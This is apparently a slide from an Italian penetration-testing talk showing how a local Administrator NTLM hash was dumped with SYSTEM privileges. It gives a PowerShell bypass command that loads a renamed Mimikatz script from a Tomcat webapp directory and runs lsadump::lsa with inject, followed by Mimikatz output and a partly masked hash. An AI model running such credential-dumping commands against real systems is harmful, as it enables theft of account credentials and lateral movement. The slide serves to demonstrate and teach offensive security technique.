 Piano C: No admin logged-in? No problem!
➔ Con i privilegi di SYSTEM era facile reperire gli hash di local Administrator
Command: cmd /c powershell -nop -exec bypass -command "import-module
c:tomcatwebappscmdwarfilesmimigatto.ps1;
ChiamaIlGatto -command '"lsadump::lsa /name:administrator /inject"'"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## /  ## /* * *
##  / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # lsadump::lsa /name:administrator /inject
Domain : SRV2012 / S-1-5-21-938204560-2839928776-2225904511
RID : 000001f4 (500)
User : administrator
* Primary
LM :
NTLM : 604603ab105adc8XXXXXXXXXXXXXXXXX
 